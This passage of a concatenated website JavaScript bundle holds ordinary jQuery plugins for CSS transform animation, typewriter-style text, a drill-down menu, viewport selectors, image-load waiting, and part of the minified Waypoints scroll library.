					elemStyle[centerOrigin == "margin" ? "marginLeft" : "left"] = -(elem.offsetWidth/2) + (elem.clientWidth/2) + "px";
					elemStyle[centerOrigin == "margin" ? "marginTop" : "top"] = -(elem.offsetHeight/2) + (elem.clientHeight/2) + "px";
				}

				// translate
				// We assume that the elements are absolute positionned inside a relative positionned wrapper
				elemStyle.left = value[4] + "px";
				elemStyle.top = value[5] + "px";

			} else {
				$.cssHooks[_transformOrigin].set( elem, value );
			}
		}
	};
}
// populate jQuery.cssHooks with the appropriate hook if necessary
if ( propertyHook ) {
	$.cssHooks[_transform] = propertyHook;
}
// we need a unique setter for the animation logic
propertyGet = propertyHook && propertyHook.get || $.css;

/*
 * fn.animate() hooks
 */
$.fx.step.transform = function( fx ) {
	var elem = fx.elem,
		start = fx.start,
		end = fx.end,
		pos = fx.pos,
		transform = "",
		precision = 1E5,
		i, startVal, endVal, unit;

	// fx.end and fx.start need to be converted to interpolation lists
	if ( !start || typeof start === "string" ) {

		// the following block can be commented out with jQuery 1.5.1+, see #7912
		if ( !start ) {
			start = propertyGet( elem, supportProperty );
		}

		// force layout only once per animation
		if ( supportMatrixFilter ) {
			elem.style.zoom = 1;
		}

		// replace "+=" in relative animations (-= is meaningless with transforms)
		end = end.split("+=").join(start);

		// parse both transform to generate interpolation list of same length
		$.extend( fx, interpolationList( start, end ) );
		start = fx.start;
		end = fx.end;
	}

	i = start.length;

	// interpolate functions of the list one by one
	while ( i-- ) {
		startVal = start[i];
		endVal = end[i];
		unit = +false;

		switch ( startVal[0] ) {

			case _translate:
				unit = "px";
			case _scale:
				unit || ( unit = "");

				transform = startVal[0] + "(" +
					Math.round( (startVal[1][0] + (endVal[1][0] - startVal[1][0]) * pos) * precision ) / precision + unit +","+
					Math.round( (startVal[1][1] + (endVal[1][1] - startVal[1][1]) * pos) * precision ) / precision + unit + ")"+
					transform;
				break;

			case _skew + "X":
			case _skew + "Y":
			case _rotate:
				transform = startVal[0] + "(" +
					Math.round( (startVal[1] + (endVal[1] - startVal[1]) * pos) * precision ) / precision +"rad)"+
					transform;
				break;
		}
	}

	fx.origin && ( transform = fx.origin + transform );

	propertyHook && propertyHook.set ?
		propertyHook.set( elem, transform, +true ):
		elem.style[supportProperty] = transform;
};

/*
 * Utility functions
 */

// turns a transform string into its "matrix(A,B,C,D,X,Y)" form (as an array, though)
function matrix( transform ) {
	transform = transform.split(")");
	var
			trim = $.trim
		, i = -1
		// last element of the array is an empty string, get rid of it
		, l = transform.length -1
		, split, prop, val
		, prev = supportFloat32Array ? new Float32Array(6) : []
		, curr = supportFloat32Array ? new Float32Array(6) : []
		, rslt = supportFloat32Array ? new Float32Array(6) : [1,0,0,1,0,0]
		;

	prev[0] = prev[3] = rslt[0] = rslt[3] = 1;
	prev[1] = prev[2] = prev[4] = prev[5] = 0;

	// Loop through the transform properties, parse and multiply them
	while ( ++i < l ) {
		split = transform[i].split("(");
		prop = trim(split[0]);
		val = split[1];
		curr[0] = curr[3] = 1;
		curr[1] = curr[2] = curr[4] = curr[5] = 0;

		switch (prop) {
			case _translate+"X":
				curr[4] = parseInt(val, 10);
				break;

			case _translate+"Y":
				curr[5] = parseInt(val, 10);
				break;

			case _translate:
				val = val.split(",");
				curr[4] = parseInt(val[0], 10);
				curr[5] = parseInt(val[1] || 0, 10);
				break;

			case _rotate:
				val = toRadian(val);
				curr[0] = Math.cos(val);
				curr[1] = Math.sin(val);
				curr[2] = -Math.sin(val);
				curr[3] = Math.cos(val);
				break;

			case _scale+"X":
				curr[0] = +val;
				break;

			case _scale+"Y":
				curr[3] = val;
				break;

			case _scale:
				val = val.split(",");
				curr[0] = val[0];
				curr[3] = val.length>1 ? val[1] : val[0];
				break;

			case _skew+"X":
				curr[2] = Math.tan(toRadian(val));
				break;

			case _skew+"Y":
				curr[1] = Math.tan(toRadian(val));
				break;

			case _matrix:
				val = val.split(",");
				curr[0] = val[0];
				curr[1] = val[1];
				curr[2] = val[2];
				curr[3] = val[3];
				curr[4] = parseInt(val[4], 10);
				curr[5] = parseInt(val[5], 10);
				break;
		}

		// Matrix product (array in column-major order)
		rslt[0] = prev[0] * curr[0] + prev[2] * curr[1];
		rslt[1] = prev[1] * curr[0] + prev[3] * curr[1];
		rslt[2] = prev[0] * curr[2] + prev[2] * curr[3];
		rslt[3] = prev[1] * curr[2] + prev[3] * curr[3];
		rslt[4] = prev[0] * curr[4] + prev[2] * curr[5] + prev[4];
		rslt[5] = prev[1] * curr[4] + prev[3] * curr[5] + prev[5];

		prev = [rslt[0],rslt[1],rslt[2],rslt[3],rslt[4],rslt[5]];
	}
	return rslt;
}

// turns a matrix into its rotate, scale and skew components
// algorithm from http://hg.mozilla.org/mozilla-central/file/7cb3e9795d04/layout/style/nsStyleAnimation.cpp
function unmatrix(matrix) {
	var
			scaleX
		, scaleY
		, skew
		, A = matrix[0]
		, B = matrix[1]
		, C = matrix[2]
		, D = matrix[3]
		;

	// Make sure matrix is not singular
	if ( A * D - B * C ) {
		// step (3)
		scaleX = Math.sqrt( A * A + B * B );
		A /= scaleX;
		B /= scaleX;
		// step (4)
		skew = A * C + B * D;
		C -= A * skew;
		D -= B * skew;
		// step (5)
		scaleY = Math.sqrt( C * C + D * D );
		C /= scaleY;
		D /= scaleY;
		skew /= scaleY;
		// step (6)
		if ( A * D < B * C ) {
			A = -A;
			B = -B;
			skew = -skew;
			scaleX = -scaleX;
		}

	// matrix is singular and cannot be interpolated
	} else {
		// In this case the elem shouldn't be rendered, hence scale == 0
		scaleX = scaleY = skew = 0;
	}

	// The recomposition order is very important
	// see http://hg.mozilla.org/mozilla-central/file/7cb3e9795d04/layout/style/nsStyleAnimation.cpp#l971
	return [
		[_translate, [+matrix[4], +matrix[5]]],
		[_rotate, Math.atan2(B, A)],
		[_skew + "X", Math.atan(skew)],
		[_scale, [scaleX, scaleY]]
	];
}

// build the list of transform functions to interpolate
// use the algorithm described at http://dev.w3.org/csswg/css3-2d-transforms/#animation
function interpolationList( start, end ) {
	var list = {
			start: [],
			end: []
		},
		i = -1, l,
		currStart, currEnd, currType;

	// get rid of affine transform matrix
	( start == "none" || isAffine( start ) ) && ( start = "" );
	( end == "none" || isAffine( end ) ) && ( end = "" );

	// if end starts with the current computed style, this is a relative animation
	// store computed style as the origin, remove it from start and end
	if ( start && end && !end.indexOf("matrix") && toArray( start ).join() == toArray( end.split(")")[0] ).join() ) {
		list.origin = start;
		start = "";
		end = end.slice( end.indexOf(")") +1 );
	}

	if ( !start && !end ) { return; }

	// start or end are affine, or list of transform functions are identical
	// => functions will be interpolated individually
	if ( !start || !end || functionList(start) == functionList(end) ) {

		start && ( start = start.split(")") ) && ( l = start.length );
		end && ( end = end.split(")") ) && ( l = end.length );

		while ( ++i < l-1 ) {
			start[i] && ( currStart = start[i].split("(") );
			end[i] && ( currEnd = end[i].split("(") );
			currType = $.trim( ( currStart || currEnd )[0] );

			append( list.start, parseFunction( currType, currStart ? currStart[1] : 0 ) );
			append( list.end, parseFunction( currType, currEnd ? currEnd[1] : 0 ) );
		}

	// otherwise, functions will be composed to a single matrix
	} else {
		list.start = unmatrix(matrix(start));
		list.end = unmatrix(matrix(end))
	}

	return list;
}

function parseFunction( type, value ) {
	var
		// default value is 1 for scale, 0 otherwise
		defaultValue = +(!type.indexOf(_scale)),
		scaleX,
		// remove X/Y from scaleX/Y & translateX/Y, not from skew
		cat = type.replace( /e[XY]/, "e" );

	switch ( type ) {
		case _translate+"Y":
		case _scale+"Y":

			value = [
				defaultValue,
				value ?
					parseFloat( value ):
					defaultValue
			];
			break;

		case _translate+"X":
		case _translate:
		case _scale+"X":
			scaleX = 1;
		case _scale:

			value = value ?
				( value = value.split(",") ) &&	[
					parseFloat( value[0] ),
					parseFloat( value.length>1 ? value[1] : type == _scale ? scaleX || value[0] : defaultValue+"" )
				]:
				[defaultValue, defaultValue];
			break;

		case _skew+"X":
		case _skew+"Y":
		case _rotate:
			value = value ? toRadian( value ) : 0;
			break;

		case _matrix:
			return unmatrix( value ? toArray(value) : [1,0,0,1,0,0] );
			break;
	}

	return [[ cat, value ]];
}

function isAffine( matrix ) {
	return rAffine.test(matrix);
}

function functionList( transform ) {
	return transform.replace(/(?:\([^)]*\))|\s/g, "");
}

function append( arr1, arr2, value ) {
	while ( value = arr2.shift() ) {
		arr1.push( value );
	}
}

// converts an angle string in any unit to a radian Float
function toRadian(value) {
	return ~value.indexOf("deg") ?
		parseInt(value,10) * (Math.PI * 2 / 360):
		~value.indexOf("grad") ?
			parseInt(value,10) * (Math.PI/200):
			parseFloat(value);
}

// Converts "matrix(A,B,C,D,X,Y)" to [A,B,C,D,X,Y]
function toArray(matrix) {
	// remove the unit of X and Y for Firefox
	matrix = /([^,]*),([^,]*),([^,]*),([^,]*),([^,p]*)(?:px)?,([^)p]*)(?:px)?/.exec(matrix);
	return [matrix[1], matrix[2], matrix[3], matrix[4], matrix[5], matrix[6]];
}

$.transform = {
	centerOrigin: "margin"
};

})( jQuery, window, document, Math );
;// The MIT License (MIT)

// Typed.js | Copyright (c) 2014 Matt Boldt | www.mattboldt.com

// Permission is hereby granted, free of charge, to any person obtaining a copy
// of this software and associated documentation files (the "Software"), to deal
// in the Software without restriction, including without limitation the rights
// to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
// copies of the Software, and to permit persons to whom the Software is
// furnished to do so, subject to the following conditions:

// The above copyright notice and this permission notice shall be included in
// all copies or substantial portions of the Software.

// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
// IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
// FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
// AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
// LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
// OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
// THE SOFTWARE.




!function($){

    "use strict";

    var Typed = function(el, options){

        // chosen element to manipulate text
        this.el = $(el);
        // options
        this.options = $.extend({}, $.fn.typed.defaults, options);

        // text content of element
        this.text = this.el.text();

        // typing speed
        this.typeSpeed = this.options.typeSpeed;

        // add a delay before typing starts
        this.startDelay = this.options.startDelay;

        // backspacing speed
        this.backSpeed = this.options.backSpeed;

        // amount of time to wait before backspacing
        this.backDelay = this.options.backDelay;

        // input strings of text
        this.strings = this.options.strings;

        // character number position of current string
        this.strPos = 0;

        // current array position
        this.arrayPos = 0;

        // current string based on current values[] array position
        this.string = this.strings[this.arrayPos];

        // number to stop backspacing on.
        // default 0, can change depending on how many chars
        // you want to remove at the time
        this.stopNum = 0;

        // Looping logic
        this.loop = this.options.loop;
        this.loopCount = this.options.loopCount;
        this.curLoop = 1;
        if (this.loop === false){
            // number in which to stop going through array
            // set to strings[] array (length - 1) to stop deleting after last string is typed
            this.stopArray = this.strings.length-1;
        }
        else{
            this.stopArray = this.strings.length;
        }

        // All systems go!
        this.build();
    }

        Typed.prototype =  {

            constructor: Typed

            , init: function(){
                // begin the loop w/ first current string (global self.string)
                // current string will be passed as an argument each time after this
                var self  = this;
                setTimeout(function() {
                    // Start typing
                    self.typewrite(self.string, self.strPos)
                }, self.startDelay);
            }

            , build: function(){
                // Insert cursor
                this.el.after("<span id=\"typed-cursor\">|</span>");
                this.init();
            }

            // pass current string state to each function
            , typewrite: function(curString, curStrPos){

                // varying values for setTimeout during typing
                // can't be global since number changes each time loop is executed
                var humanize = Math.round(Math.random() * (100 - 30)) + this.typeSpeed;
                var self = this;

                // ------------- optional ------------- //
                // backpaces a certain string faster
                // ------------------------------------ //
                // if (self.arrayPos == 1){
                //  self.backDelay = 50;
                // }
                // else{ self.backDelay = 500; }

                // contain typing function in a timeout
                setTimeout(function() {

                    // make sure array position is less than array length
                    if (self.arrayPos < self.strings.length){

                        // check for an escape character before a pause value
                        if (curString.substr(curStrPos, 1) === "^") {
                            var charPauseEnd = curString.substr(curStrPos + 1).indexOf(" ");
                            var charPause = curString.substr(curStrPos + 1, charPauseEnd);
                            // strip out the escape character and pause value so they're not printed
                            curString = curString.replace("^" + charPause, "");
                        }
                        else {
                            var charPause = 0;
                        }

                        // timeout for any pause after a character
                        setTimeout(function() {

                            // start typing each new char into existing string
                            // curString is function arg
                            self.el.text(self.text + curString.substr(0, curStrPos));

                            // check if current character number is the string's length
                            // and if the current array position is less than the stopping point
                            // if so, backspace after backDelay setting
                            if (curStrPos > curString.length && self.arrayPos < self.stopArray){
                                clearTimeout(clear);
                                self.options.onStringTyped();
                                var clear = setTimeout(function(){
                                    self.backspace(curString, curStrPos);
                                }, self.backDelay);
                            }

                            // else, keep typing
                            else{
                                // add characters one by one
                                curStrPos++;
                                // loop the function
                                self.typewrite(curString, curStrPos);
                                // if the array position is at the stopping position
                                // finish code, on to next task
                                if (self.loop === false){
                                    if (self.arrayPos === self.stopArray && curStrPos === curString.length){
                                        // animation that occurs on the last typed string
                                        // fires callback function
                                        var clear = self.options.callback();
                                        clearTimeout(clear);
                                    }
                                }
                            }

                        // end of character pause
                        }, charPause);
                    }
                    // if the array position is greater than array length
                    // and looping is active, reset array pos and start over.
                    else if (self.loop === true && self.loopCount === false){
                        self.arrayPos = 0;
                        self.init();
                    }
                        else if(self.loopCount !== false && self.curLoop < self.loopCount){
                            self.arrayPos = 0;
                            self.curLoop = self.curLoop+1;
                            self.init();
                        }

                // humanized value for typing
                }, humanize);

            }

            , backspace: function(curString, curStrPos){

                // varying values for setTimeout during typing
                // can't be global since number changes each time loop is executed
                var humanize = Math.round(Math.random() * (100 - 30)) + this.backSpeed;
                var self = this;

                setTimeout(function() {

                    // ----- this part is optional ----- //
                    // check string array position
                    // on the first string, only delete one word
                    // the stopNum actually represents the amount of chars to
                    // keep in the current string. In my case it's 14.
                    // if (self.arrayPos == 1){
                    //  self.stopNum = 14;
                    // }
                    //every other time, delete the whole typed string
                    // else{
                    //  self.stopNum = 0;
                    // }

                    // ----- continue important stuff ----- //
                    // replace text with current text + typed characters
                    self.el.text(self.text + curString.substr(0, curStrPos));

                    // if the number (id of character in current string) is
                    // less than the stop number, keep going
                    if (curStrPos > self.stopNum){
                        // subtract characters one by one
                        curStrPos--;
                        // loop the function
                        self.backspace(curString, curStrPos);
                    }
                    // if the stop number has been reached, increase
                    // array position to next string
                    else if (curStrPos <= self.stopNum){
                        clearTimeout(clear);
                        var clear = self.arrayPos = self.arrayPos+1;
                        // must pass new array position in this instance
                        // instead of using global arrayPos
                        self.typewrite(self.strings[self.arrayPos], curStrPos);
                    }

                // humanized value for typing
                }, humanize);

            }

        }

    $.fn.typed = function (option) {
        return this.each(function () {
          var $this = $(this)
            , data = $this.data('typed')
            , options = typeof option == 'object' && option
          if (!data) $this.data('typed', (data = new Typed(this, options)))
          if (typeof option == 'string') data[option]()
        });
    }

    $.fn.typed.defaults = {
        strings: ["These are the default values...", "You know what you should do?", "Use your own!", "Have a great day!"],
        // typing speed
        typeSpeed: 0,
        // time before typing starts
        startDelay: 0,
        // backspacing speed
        backSpeed: 0,
        // time before backspacing
        backDelay: 500,
        // loop
        loop: false,
        // false = infinite
        loopCount: false,
        // ending callback function
        callback: function(){ null },
        //callback for every typed string
        onStringTyped: function(){ null }
    }


}(window.jQuery);;;
(function($, window, undefined) {

	'use strict';

	// global
	var Modernizr = window.Modernizr,
		$body = $('body');

	$.DLMenu = function(options, element) {
		this.$el = $(element);
		this._init(options);
	};

	$.DLMenu.defaults = {
		animationClasses: {
			classin: 'mk-vm-animate-in-' + $('body').attr('data-vm-anim'),
			classout: 'mk-vm-animate-out-' + $('body').attr('data-vm-anim')
		},
		onLevelClick: function(el, name) {
			return false;
		},
		onLinkClick: function(el, ev) {
			return false;
		}
	};

	$.DLMenu.prototype = {
		_init: function(options) {

			this.options = $.extend(true, {}, $.DLMenu.defaults, options);
			this._config();

			var animEndEventNames = {
					'WebkitAnimation': 'webkitAnimationEnd',
					'OAnimation': 'oAnimationEnd',
					'msAnimation': 'MSAnimationEnd',
					'animation': 'animationend'
				},
				transEndEventNames = {
					'WebkitTransition': 'webkitTransitionEnd',
					'MozTransition': 'transitionend',
					'OTransition': 'oTransitionEnd',
					'msTransition': 'MSTransitionEnd',
					'transition': 'transitionend'
				};
			this.animEndEventName = animEndEventNames[Modernizr.prefixed('animation')] + '.dlmenu';
			this.transEndEventName = transEndEventNames[Modernizr.prefixed('transition')] + '.dlmenu',
			this.supportAnimations = Modernizr.cssanimations,
			this.supportTransitions = Modernizr.csstransitions;

			this._initEvents();

		},
		_config: function() {
			this.open = false;
			var $backText = $('body').attr('data-backText');
			this.$trigger = this.$el.children('.mk-vm-trigger');
			this.$menu = this.$el.children('ul.mk-vm-menu');
			this.$menuitems = this.$menu.find('li:not(.mk-vm-back)');
			this.$el.find('ul.sub-menu').prepend('<li class="mk-vm-back"><a href="#">' + $backText + '</a></li>');
			this.$back = this.$menu.find('li.mk-vm-back');
		},
		_initEvents: function() {

			var self = this;

			this.$trigger.on('click.dlmenu', function() {

				if (self.open) {
					self._closeMenu();
				} else {
					self._openMenu();
				}
				return false;

			});

			this.$menuitems.on('click.dlmenu', function(event) {

				event.stopPropagation();

				var $item = $(this),
					$submenu = $item.children('ul.sub-menu');

				if ($submenu.length > 0) {

					var $flyin = $submenu.clone().css('opacity', 0).insertAfter(self.$menu),
						onAnimationEndFn = function() {
							self.$menu.off(self.animEndEventName).removeClass(self.options.animationClasses.classout).addClass('mk-vm-subview');
							$item.addClass('mk-vm-subviewopen').parents('.mk-vm-subviewopen:first').removeClass('mk-vm-subviewopen').addClass('mk-vm-subview');
							$flyin.remove();
						};

					setTimeout(function() {
						$flyin.addClass(self.options.animationClasses.classin);
						self.$menu.addClass(self.options.animationClasses.classout);
						if (self.supportAnimations) {
							self.$menu.on(self.animEndEventName, onAnimationEndFn);
						} else {
							onAnimationEndFn.call();
						}

						self.options.onLevelClick($item, $item.children('a:first').text());
					});

					return false;

				} else {
					self.options.onLinkClick($item, event);
				}

			});

			this.$back.on('click.dlmenu', function(event) {

				var $this = $(this),
					$submenu = $this.parents('ul.sub-menu:first'),
					$item = $submenu.parent(),

					$flyin = $submenu.clone().insertAfter(self.$menu);

				var onAnimationEndFn = function() {
					self.$menu.off(self.animEndEventName).removeClass(self.options.animationClasses.classin);
					$flyin.remove();
				};

				setTimeout(function() {
					$flyin.addClass(self.options.animationClasses.classout);
					self.$menu.addClass(self.options.animationClasses.classin);
					if (self.supportAnimations) {
						self.$menu.on(self.animEndEventName, onAnimationEndFn);
					} else {
						onAnimationEndFn.call();
					}

					$item.removeClass('mk-vm-subviewopen');

					var $subview = $this.parents('.mk-vm-subview:first');
					if ($subview.is('li')) {
						$subview.addClass('mk-vm-subviewopen');
					}
					$subview.removeClass('mk-vm-subview');
				});

				return false;

			});

		},
		closeMenu: function() {
			if (this.open) {
				this._closeMenu();
			}
		},
		_closeMenu: function() {
			var self = this,
				onTransitionEndFn = function() {
					self.$menu.off(self.transEndEventName);
					self._resetMenu();
				};

			this.$menu.removeClass('mk-vm-menuopen');
			this.$menu.addClass('mk-vm-menu-toggle');
			this.$trigger.removeClass('mk-vm-active');

			if (this.supportTransitions) {
				this.$menu.on(this.transEndEventName, onTransitionEndFn);
			} else {
				onTransitionEndFn.call();
			}

			this.open = false;
		},
		openMenu: function() {
			if (!this.open) {
				this._openMenu();
			}
		},
		_openMenu: function() {
			var self = this;
			$body.off('click').on('click.dlmenu', function() {
				self._closeMenu();
			});
			this.$menu.addClass('mk-vm-menuopen mk-vm-menu-toggle').on(this.transEndEventName, function() {
				$(this).removeClass('mk-vm-menu-toggle');
			});
			this.$trigger.addClass('mk-vm-active');
			this.open = true;
		},
		_resetMenu: function() {
			this.$menu.removeClass('mk-vm-subview');
			this.$menuitems.removeClass('mk-vm-subview mk-vm-subviewopen');
		}
	};

	var logError = function(message) {
		if (window.console) {
			window.console.error(message);
		}
	};

	$.fn.dlmenu = function(options) {
		if (typeof options === 'string') {
			var args = Array.prototype.slice.call(arguments, 1);
			this.each(function() {
				var instance = $.data(this, 'dlmenu');
				if (!instance) {
					logError("cannot call methods on dlmenu prior to initialization; " +
						"attempted to call method '" + options + "'");
					return;
				}
				if (!$.isFunction(instance[options]) || options.charAt(0) === "_") {
					logError("no such method '" + options + "' for dlmenu instance");
					return;
				}
				instance[options].apply(instance, args);
			});
		} else {
			this.each(function() {
				var instance = $.data(this, 'dlmenu');
				if (instance) {
					instance._init();
				} else {
					instance = $.data(this, 'dlmenu', new $.DLMenu(options, this));
				}
			});
		}
		return this;
	};

})(jQuery, window);;

/*
 * Viewport - jQuery selectors for finding elements in viewport
 *
 * Copyright (c) 2008-2009 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *  http://www.appelsiini.net/projects/viewport
 *
 */
(function ($) {

        "use strict";

        $.belowthefold = function (element, settings) {
                var fold = $(window).height() + $(window).scrollTop();
                return fold <= $(element).offset().top - settings.threshold;
        };

        $.abovethetop = function (element, settings) {
                var top = $(window).scrollTop();
                return top >= $(element).offset().top + $(element).height() - settings.threshold;
        };

        $.rightofscreen = function (element, settings) {
                var fold = $(window).width() + $(window).scrollLeft();
                return fold <= $(element).offset().left - settings.threshold;
        };

        $.leftofscreen = function (element, settings) {
                var left = $(window).scrollLeft();
                return left >= $(element).offset().left + $(element).width() - settings.threshold;
        };

        $.inviewport = function (element, settings) {
                return !$.rightofscreen(element, settings) && !$.leftofscreen(element, settings) && !$.belowthefold(element, settings) && !$.abovethetop(element, settings);
        };

        $.extend($.expr[':'], {
                "below-the-fold": function (a) {
                        return $.belowthefold(a, {
                                threshold: 0
                        });
                },
                "above-the-top": function (a) {
                        return $.abovethetop(a, {
                                threshold: 0
                        });
                },
                "left-of-screen": function (a) {
                        return $.leftofscreen(a, {
                                threshold: 0
                        });
                },
                "right-of-screen": function (a) {
                        return $.rightofscreen(a, {
                                threshold: 0
                        });
                },
                "in-viewport": function (a) {
                        return $.inviewport(a, {
                                threshold: -40
                        });
                }
        });


})(jQuery);



;
/*! waitForImages jQuery Plugin - v1.5.0 - 2013-07-20
 * https://github.com/alexanderdickson/waitForImages
 * Copyright (c) 2013 Alex Dickson; Licensed MIT */
(function ($) {
        var o = 'waitForImages';
        $.waitForImages = {
                hasImageProperties: ['backgroundImage', 'listStyleImage', 'borderImage', 'borderCornerImage', 'cursor']
        };
        $.expr[':'].uncached = function (a) {
                if (!$(a).is('img[src!=""]')) {
                        return false
                }
                var b = new Image();
                b.src = a.src;
                return !b.complete
        };
        $.fn.waitForImages = function (j, k, l) {
                var m = 0;
                var n = 0;
                if ($.isPlainObject(arguments[0])) {
                        l = arguments[0].waitForAll;
                        k = arguments[0].each;
                        j = arguments[0].finished
                }
                j = j || $.noop;
                k = k || $.noop;
                l = !! l;
                if (!$.isFunction(j) || !$.isFunction(k)) {
                        throw new TypeError('An invalid callback was supplied.');
                }
                return this.each(function () {
                        var e = $(this);
                        var f = [];
                        var g = $.waitForImages.hasImageProperties || [];
                        var h = /url\(\s*(['"]?)(.*?)\1\s*\)/g;
                        if (l) {
                                e.find('*').addBack().each(function () {
                                        var d = $(this);
                                        if (d.is('img:uncached')) {
                                                f.push({
                                                        src: d.attr('src'),
                                                        element: d[0]
                                                })
                                        }
                                        $.each(g, function (i, a) {
                                                var b = d.css(a);
                                                var c;
                                                if (!b) {
                                                        return true
                                                }
                                                while (c = h.exec(b)) {
                                                        f.push({
                                                                src: c[2],
                                                                element: d[0]
                                                        })
                                                }
                                        })
                                })
                        } else {
                                e.find('img:uncached').each(function () {
                                        f.push({
                                                src: this.src,
                                                element: this
                                        })
                                })
                        }
                        m = f.length;
                        n = 0;
                        if (m === 0) {
                                j.call(e[0])
                        }
                        $.each(f, function (i, b) {
                                var c = new Image();
                                $(c).on('load.' + o + ' error.' + o, function (a) {
                                        n++;
                                        k.call(b.element, n, m, a.type == 'load');
                                        if (n == m) {
                                                j.call(e[0]);
                                                return false
                                        }
                                });
                                c.src = b.src
                        })
                })
        }
}(jQuery));
;// Generated by CoffeeScript 1.6.2
/*!
jQuery Waypoints - v2.0.5
Copyright (c) 2011-2014 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(window,function(n,r){var i,o,l,s,f,u,c,a,h,d,p,y,v,w,g,m;i=n(r);a=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;c={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};this.element[u]=this.id;c[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||a)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(a&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete c[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=this.element[w])!=null?o:[];i.push(this.id);this.element[w]=i}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=t[w];if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;e=n.extend({},n.fn[g].defaults,e);if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=c[i[0][u]];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke.call(this,"disable")},enable:function(){return d._invoke.call(this,"enable")},destroy:function(){return d._invoke.call(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var 